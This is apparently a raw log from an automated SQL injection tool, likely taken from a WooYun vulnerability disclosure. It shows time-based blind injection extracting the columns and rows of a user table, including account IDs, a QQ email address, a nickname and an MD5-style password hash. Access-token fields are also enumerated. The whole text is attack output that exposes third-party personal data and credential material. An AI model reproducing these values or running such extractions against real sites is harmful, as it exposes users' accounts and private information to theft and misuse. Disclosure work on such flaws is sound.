 [20:35:22] [INFO] retrieved: sina_openid
[20:36:00] [INFO] retrieved: email
[20:36:18] [INFO] retrieved: phone
[20:36:40] [INFO] retrieved: job
[20:36:51] [INFO] fetching entries of column(s) 'email, id, job, nickname, password, phone, qq_acces
s_token, qq_openid, sina_access_token, sina_openid, username' for table 'user_1' in database 'cdw'
[20:36:51] [INFO] fetching number of column(s) 'email, id, job, nickname, password, phone, qq_access
_token, qq_openid, sina_access_token, sina_openid, username' entries for table 'user_1' in database
'cdw'
[20:36:51] [INFO] resumed: 724043
[20:36:51] [INFO] retrieved: 679821
[20:37:21] [INFO] retrieved: 724115
[20:37:49] [INFO] retrieved: 41
[20:38:02] [INFO] retrieved: 560232
[20:38:33] [INFO] retrieved: 724117
[20:39:06] [INFO] retrieved: 167533
[20:39:36] [INFO] retrieved: 315569
[20:40:09] [INFO] retrieved: 315568
[20:40:45] [INFO] retrieved: 3170
[20:41:09] [INFO] retrieved: 3170
[20:41:32] [INFO] retrieved: 724118
[20:42:03] [INFO] retrieved: 305123396@qq.com
[20:42:54] [INFO] retrieved: 1
[20:42:59] [INFO] retrieved:
[20:43:04] [INFO] retrieved: 听风的舞蹈1
[20:47:57] [INFO] retrieved: 37bdbadb120010abd48afa6a8dde34a7
[20:49:36] [INFO] retrieved:
[20:49:38] [INFO] retrieved:
[20:49:38] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[20:49:39] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[20:49:39] [INFO] retrieved:
[20:49:42] [INFO] retrieved:
www.wooyun.org